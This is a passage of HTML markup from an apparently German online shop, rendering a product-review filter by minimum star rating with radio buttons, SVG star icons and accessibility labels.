         data-filter-rating-select-options='{&quot;name&quot;:&quot;rating&quot;,&quot;maxPoints&quot;:5,&quot;listItemSelector&quot;:&quot;.filter-rating-select-list-item&quot;,&quot;checkboxSelector&quot;:&quot;.filter-rating-select-radio&quot;,&quot;snippets&quot;:{&quot;filterRatingActiveLabelStart&quot;:&quot;min.&quot;,&quot;filterRatingActiveLabelEndSingular&quot;:&quot;Stern&quot;,&quot;filterRatingActiveLabelEnd&quot;:&quot;Sterne&quot;,&quot;disabledFilterText&quot;:&quot;Dieser Filter zeigt in Kombination mit den ausgew\u00e4hlten Filtern keine weiteren Ergebnisse an.&quot;,&quot;ariaLabel&quot;:&quot;Filtern nach Mindestbewertung&quot;,&quot;ariaLabelCount&quot;:&quot;%stars% Sterne ausgew\u00e4hlt&quot;,&quot;ariaLabelCountSingular&quot;:&quot;1 Stern ausgew\u00e4hlt&quot;}}'>

                    <button class="filter-panel-item-toggle btn"
                    aria-expanded="false"
                                        aria-label="Filtern nach Mindestbewertung"
                                                            data-bs-toggle="dropdown"
                    data-boundary="viewport"
                    data-bs-offset="0,8"
                    aria-haspopup="true"
                    >

                                    Bewertung mind.
                
                                    <span class="filter-multi-select-count"></span>
                
                                    <span class="icon icon-arrow-medium-down icon-xs icon-filter-panel-item-toggle" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-medium-down" d="M4.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 9.5858l-3.2929-3.293z" /></defs><use xlink:href="#icons-solid-arrow-medium-down" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            </button>
        
                    <div class="filter-multi-select-dropdown filter-panel-item-dropdown dropdown-menu"
                 id="filter-rating-1604571401">
                    <ul class="filter-multi-select-list">
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="5"
               id="rating-5">
    
            <label class="filter-rating-select-item-label" for="rating-5">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 5 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 5/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-checkmark" d="M3.7071 8.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l7-7c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L6 10.5858l-2.2929-2.293z" /></defs><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="4"
               id="rating-4">
    
            <label class="filter-rating-select-item-label" for="rating-4">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 4 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 4/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-checkmark" d="M3.7071 8.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l7-7c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L6 10.5858l-2.2929-2.293z" /></defs><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="3"
               id="rating-3">
    
            <label class="filter-rating-select-item-label" for="rating-3">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 3 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 3/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-checkmark" d="M3.7071 8.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l7-7c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L6 10.5858l-2.2929-2.293z" /></defs><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="2"
               id="rating-2">
    
            <label class="filter-rating-select-item-label" for="rating-2">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 2 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 2/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-checkmark" d="M3.7071 8.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l7-7c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L6 10.5858l-2.2929-2.293z" /></defs><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="1"
               id="rating-1">
    
            <label class="filter-rating-select-item-label" for="rating-1">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
